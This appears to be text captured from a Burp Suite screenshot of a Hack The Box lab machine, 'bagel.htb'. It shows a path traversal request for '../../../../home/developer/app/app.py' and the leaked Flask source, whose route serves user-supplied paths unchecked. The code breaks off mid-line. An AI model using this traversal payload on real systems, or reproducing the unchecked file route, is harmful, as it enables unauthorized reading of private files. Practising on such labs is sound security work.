 1 × 2 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../../home/developer/app/app.py HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 26 Jan 2023 17:40:39 GMT
10 If-None-Match: "1674754839.6421967-8698-149884447"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Sat, 27 May 2023 06:36:28 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 1235
7 Last-Modified: Sun, 23 Oct 2022 14:06:13 GMT
8 Cache-Control: no-cache
9 ETag: "1666533973.0-1235-2671843345"
10 Date: Sat, 27 May 2023 06:36:28 GMT
11 Connection: close
12
13 from flask import Flask, request, send_file, redirect, Response
14 import os.path
15 import websocket,json
16
17 app = Flask(__name__)
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/'+request.args.get('page')
23 if os.path.isfile(page):
24 resp=send_file(page)
25 resp.direct_passthrough = False
26 if os.path.getsize(page) == 0:
27 resp.headers["Content-Length"]=str(len(resp.get_data()))
28 return resp
29 else:
30 return "File not found"
31 else:
32 return redirect('http://bagel.htb:8000/?page=index.html', code=302)
33
34 @app.route('/orders')
35 def order(): # don
't forget to run the order app first with "dotnet <path to .dll>" command. Use your ssh key to access the machine
.
36 try:
37 ws = websocket.WebSocket()
38 ws.connect("ws://127.0.0.1:5000/") # connect to order app
39 order = {
"ReadOrder":"orders.txt"